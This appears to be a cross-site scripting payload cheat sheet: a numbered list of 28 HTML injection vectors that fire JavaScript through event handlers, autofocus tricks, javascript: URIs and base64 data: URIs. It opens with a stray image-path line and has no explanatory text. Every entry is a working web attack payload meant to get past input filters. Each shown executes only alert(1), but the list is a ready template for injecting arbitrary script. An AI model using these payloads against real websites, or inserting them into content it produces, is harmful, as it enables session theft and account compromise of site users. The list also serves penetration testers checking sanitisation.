 1 <xml onreadystatechange=alert(1)>
2 <style onload=alert(1)>
3 <iframe onload=alert(1)>
4 <img type=image src=valid.gif onreadystatechange=alert(1)>
5 <input type=image src=valid.gif onreadystatechange=alert(1)>
6 <isindex type=image src=valid.gif onreadystatechange=alert(1)>
7 <script onreadystatechange=alert(1)>
8 <bgsound onpropertychange=alert(1)>
9 <body onbeforeactivate=alert(1)>
10 <body onactivate=alert(1)>
11 <body onfocusin=alert(1)>
12 <input autofocus onfocus=alert(1)>
13 <input onblur=alert(1) autofocus>
14 <input autofocus>
15 <body onscroll=alert(1)><br><br>...<br><input autofocus>
16 </a onmousemove=alert(1)>
17 <video src=1 onerror=alert(1)>
18 <audio src=1 onerror=alert(1)>
19 <object data=javascript:alert(1)>
20 <iframe src=javascript:alert(1)>
21 <form id=test /><button form=test formaction=javascript:alert(1)>
22 <event-source src=javascript:alert(1)>
23 <object onerror=alert(1)>
24 <object type=image src=valid.gif onreadystatechange=alert(1)></object>
25 <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
26 <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
27 Click here</a>
28 <embed src=javascript:alert(1)>